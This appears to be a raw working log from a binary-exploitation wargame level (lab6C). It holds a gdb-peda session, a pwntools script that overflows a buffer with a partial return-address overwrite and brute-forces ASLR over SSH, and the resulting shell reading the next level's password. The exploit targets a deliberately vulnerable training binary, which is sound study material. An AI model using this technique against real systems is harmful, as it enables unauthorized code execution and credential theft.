 print payload
lab6C@warzone:~$ mktemp -d /tmp/fresh
mktemp: too few X's in template ‘/tmp/fresh’
lab6C@warzone:~$ mkdir /tmp/fresh
lab6C@warzone:~$ cp /tmp/x6c.py /tmp/fresh
lab6C@warzone:~$ cd /tmp/fresh
lab6C@warzone:/tmp/fresh$ gdb /levels/lab06/./lab6C
Reading symbols from /levels/lab06/./lab6C...(no debugging symbols found)...done.
gdb-peda$ break handle_tweet
Breakpoint 1 at 0x77e
gdb-peda$ r
Starting program: /levels/lab06/lab6C
--------------------------------------------
|   ~Welcome to l33t-tw33ts ~    v.0.13.37 |
--------------------------------------------
[----------------------------------registers-----------------------------------]
EAX: 0x87
EBX: 0xb7769000 --> 0x1efc
ECX: 0xb773f000 ('-' <repeats 44 times>, "\n")
EDX: 0xb7735898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbf9724c8 --> 0xbf9724e8 --> 0x0
ESP: 0xbf9724c4 --> 0xb7769000 --> 0x1efc
EIP: 0xb776777e (<handle_tweet+4>:      sub    esp,0xd4)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xb776777a <handle_tweet>:   push   ebp
   0xb776777b <handle_tweet+1>: mov    ebp,esp
   0xb776777d <handle_tweet+3>: push   ebx
=> 0xb776777e <handle_tweet+4>: sub    esp,0xd4
   0xb7767784 <handle_tweet+10>:        call   0xb7767600 <__x86.get_pc_thunk.bx>
   0xb7767789 <handle_tweet+15>:        add    ebx,0x1877
   0xb776778f <handle_tweet+21>:        mov    DWORD PTR [esp+0x8],0x28
   0xb7767797 <handle_tweet+29>:        mov    DWORD PTR [esp+0x4],0x0
[------------------------------------stack-------------------------------------]
0000| 0xbf9724c4 --> 0xb7769000 --> 0x1efc
0004| 0xbf9724c8 --> 0xbf9724e8 --> 0x0
0008| 0xbf9724cc --> 0xb776798a (<main+40>:     mov    eax,0x0)
0012| 0xbf9724d0 --> 0xb7767a80 ('-' <repeats 44 times>, "\n|   ~Welcome to l33t-tw33ts ~    v.
0.13.37 |\n", '-' <repeats 44 times>)
0016| 0xbf9724d4 --> 0xb7766000 --> 0x20f34
0020| 0xbf9724d8 --> 0xb77679ab (<__libc_csu_init+11>:  add    ebx,0x1655)
0024| 0xbf9724dc --> 0xb7734000 --> 0x1a9da8
0028| 0xbf9724e0 --> 0xb77679a0 (<__libc_csu_init>:     push   ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0xb776777e in handle_tweet ()
gdb-peda$ p secret_backdoor
$1 = {<text variable, no debug info>} 0xb776772b <secret_backdoor>
gdb-peda$
from pwn import *

context.terminal = ['tmux', 'splitw','-h']
context.aslr = True
i=0

s = ssh(host='192.168.203.146', user='lab6C', password='lab06start')
while i < 1000:

    _ = s.set_working_directory("/tmp/fresh")
    p = s.process("/levels/lab06/./lab6C")
    #p = process('./lab6C')
    #gdb.attach(p)

    # secret_backdoor() address: 0x72b PIE
    local = 0x5655572b
    secret = 0xb777772b

    # Local
    #payload  = "\x41" * 40 + "\xff"
    #payload2 = "C" * 196
    #payload3 = p32(local)

    # Remote
    payload  = "\x41" * 40 + "\xff"
    payload2 = "\x90" * 282
    payload3 = p32(secret)

    p.send(str(payload))
    p.send(payload2)
    p.sendline(payload3)
    p.sendline("/bin/sh")
    p.interactive()
    p.kill()
    print i
    i += 1

# Hold down Carriage Return until shell.
"x6c.py" 38L, 805C written                                                  1,17          All
$ $
$ $
$ $
$ $
$ $
$ $
$ $
$ $ id
uid=1022(lab6C) gid=1023(lab6C) euid=1023(lab6B) groups=1024(lab6B),1001(gameuser),1023(lab6C)
$ $ cat /home/lab6B/.pass
p4rti4l_0verwr1tes_r_3nuff
$ $
[0] 0:ssh* 1:bash-
"kali" 22:49 18-May-20